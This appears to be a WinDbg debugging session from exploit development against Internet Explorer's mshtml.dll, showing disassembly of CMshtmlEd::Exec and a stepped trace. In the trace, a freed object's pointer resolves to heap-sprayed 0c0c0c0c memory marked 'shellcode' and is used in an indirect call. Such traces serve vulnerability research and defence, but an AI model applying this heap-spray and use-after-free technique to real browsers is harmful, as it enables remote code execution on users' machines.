 Disassembly
Offset: @$scopeip Previous Next
6826500a 53 push ebx
6826500b ff7514 push dword ptr [ebp+14h]
6826500e e8cffeffff call mshtml!CMshtmlEd::IsDialogCommand (68264ee2)
68265013 85c0 test eax,eax
68265015 8b4708 mov eax,dword ptr [edi+8]
68265018 8b4050 mov eax,dword ptr [eax+50h]
6826501b 0f85708d0900 jne mshtml!CMshtmlEd::Exec+0x10b (682fdd91)
68265021 53 push ebx
68265022 e87ee8ffff call mshtml!CCommandTable::Get (682638a5)
68265027 85c0 test eax,eax
68265029 7425 je mshtml!CMshtmlEd::Exec+0x12c (68265050)
6826502b 57 push edi
6826502c ff751c push dword ptr [ebp+1Ch]
6826502f 8bf0 mov esi,eax
68265031 ff7518 push dword ptr [ebp+18h]
68265034 ff7514 push dword ptr [ebp+14h]
68265037 e820000000 call mshtml!CCommand::Exec (6826505c)
6826503c 8bf0 mov esi,eax
6826503e 8b7f08 mov edi,dword ptr [edi+8]
68265041 8b07 mov eax,dword ptr [edi]
68265043 57 push edi
68265044 ff5008 call dword ptr [eax+8] ds:0023:0c0c0c14=0c0c0c0c
68265047 8bc6 mov eax,esi
68265049 5f pop edi
6826504a 5e pop esi
6826504b 5b pop ebx
6826504c 5d pop ebp
6826504d c21800 ret 18h
68265050 be00010480 mov esi,80040100h
68265055 ebe7 jmp mshtml!CMshtmlEd::Exec+0x131 (6826503e)
68265057 90 nop
68265058 90 nop
68265059 90 nop
6826505a 90 nop
6826505b 90 nop
mshtml!CCommand::Exec:
6826505c 8bff mov edi,edi
6826505e 55 push ebp
6826505f 8bec mov ebp,esp
68265061 51 push ecx
68265062 57 push edi
68265063 8bc6 mov eax,esi
Command
0:005> g
[**********] after document.write 1 [**********]
eax=02626128 ebx=026260d8 ecx=0206cc98 edx=68fec6ed esi=0064f3c0 edi=026260c8
eip=68fec6ed esp=02626088 ebp=026260ec iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
jscript!JsAtan2:
68fec6ed 8bff mov edi,edi
0:005> g
Breakpoint 3 hit
eax=00000000 ebx=0000001f ecx=004b2908 edx=0000000d esi=00000000 edi=00457d98
eip=6826503e esp=02629874 ebp=02629880 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x131:
6826503e 8b7f08 mov edi,dword ptr [edi+8] ds:0023:00457da0=0c0c0c0c
0:005> p
eax=00000000 ebx=0000001f ecx=004b2908 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68265041 esp=02629874 ebp=02629880 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x134:
68265041 8b07 mov eax,dword ptr [edi] ds:0023:0c0c0c0c=0c0c0c0c
0:005> dd 0c0c0c0c
0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c1c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c2c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c3c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c4c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c5c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c6c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
0c0c0c7c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
shellcode
0:005> p
eax=0c0c0c0c ebx=0000001f ecx=004b2908 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68265043 esp=02629874 ebp=02629880 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x136:
68265043 57 push edi
0:005> p
eax=0c0c0c0c ebx=0000001f ecx=004b2908 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68265044 esp=02629870 ebp=02629880 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x137:
68265044 ff5008 call dword ptr [eax+8] ds:0023:0c0c0c14=0c0c0c0c